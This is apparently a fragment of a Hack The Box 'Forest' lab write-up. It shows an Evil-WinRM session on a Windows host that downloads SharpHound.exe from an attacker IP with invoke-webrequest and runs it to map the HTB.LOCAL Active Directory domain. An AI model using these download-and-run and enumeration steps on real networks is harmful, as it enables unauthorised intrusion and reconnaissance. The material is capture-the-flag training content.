 *Evil-WinRM* PS C:\Users\svc-alfresco> cd C:\Users\svc-alfresco\appdata\local\temp
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> invoke-webrequest -Uri '10.10.16.6:8000/SharpHound.exe' -OutFile 'C:\Users\s
vc-alfresco\appdata\local\temp\SharpHound.exe'
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> dir
Directory: C:\Users\svc-alfresco\appdata\local\temp
Mode                LastWriteTime         Length Name
----                -------------         ------ ----
-a----        6/30/2022  12:48 AM         833536 SharpHound.exe
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp> ./SharpHound.exe -c all --zipfilename forest.zip
------------------------------------------------
Initializing SharpHound at 12:48 AM on 6/30/2022
------------------------------------------------
Resolved Collection Methods: Group, Sessions, LoggedOn, Trusts, ACL, ObjectProps, LocalGroups, SPNTargets, Container
[+] Creating Schema map for domain HTB.LOCAL using path CN=Schema,CN=Configuration,DC=HTB,DC=LOCAL
[+] Cache File not Found: 0 Objects in cache
[+] Pre-populating Domain Controller SIDS
Status: 0 objects finished (+0) -- Using 21 MB RAM
Status: 123 objects finished (+123 61.5)/s -- Using 28 MB RAM
Enumeration finished in 00:00:02.3701482
Compressing data to .\20220630004846_forest.zip
You can upload this file directly to the UI
SharpHound Enumeration Completed at 12:48 AM on 6/30/2022! Happy Graphing!
*Evil-WinRM* PS C:\Users\svc-alfresco\appdata\local\temp>